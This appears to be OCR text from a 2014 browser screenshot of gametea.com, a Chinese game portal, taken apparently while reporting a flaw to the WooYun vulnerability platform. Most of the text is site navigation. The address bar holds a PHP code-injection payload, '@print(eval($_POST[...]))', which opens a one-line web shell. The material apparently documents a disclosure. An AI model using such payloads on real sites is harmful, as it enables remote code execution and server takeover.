 360安全浏览器 7.1
菜单
http://www.gametea.com/index.php/member/index/gt_myindex/catid/$%7P@print(eval($_POST[xiaosheng]))
李克强谈医学人才
收藏 手机收藏夹 谷歌 网址大全 游戏中心 扩展 1 网银 Aa 翻译 截图 游戏 登录管家
WooYun.org | 提交漏洞
www.gametea.com/index.ph
游戏茶苑 主站[切换]
您好！欢迎您来到游戏茶苑！请[登录]。
新用户？[免费注册]。
请选择您所在地的茶苑网站 ×
茶苑主站
丽水茶苑
常州茶苑
宁波茶苑
河南茶苑
首页 首页
资讯 资讯
帐号 帐号
下载 下载
充值 充值
会员 会员
道具 道具
客服 客服
加关注 78.8万
快速通道
新手指南
开通会员
帐户安全
防沉迷认证
家长监护工程
意见反馈
55%好评 猜你喜欢 加速器 下载 100%
英 M
21:54
2014/11/29